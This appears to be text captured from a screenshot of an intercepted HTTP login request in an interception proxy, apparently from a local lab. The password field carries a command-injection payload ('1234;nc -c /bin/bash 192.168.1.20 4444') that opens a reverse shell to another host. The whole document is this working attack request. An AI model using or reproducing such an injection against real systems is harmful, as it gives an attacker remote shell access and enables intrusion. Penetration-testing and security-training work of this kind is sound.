 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.1.38:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.1.38:3000
10 Connection: close
11 Referer: http://192.168.1.38:3000/
12 Cookie: _ga_2PBJ3V6JWG=GS1.1.1709199811.1.1.1709200209.21.0.0; _ga=
GA1.1.2047175607.1709199812; _gid=GA1.1.383914657.1709199812; _fbp=
fb.3.1709200089445.588164282
13 Upgrade-Insecure-Requests: 1
14
15 username=azer&password=1234;nc -c /bin/bash 192.168.1.20 4444
16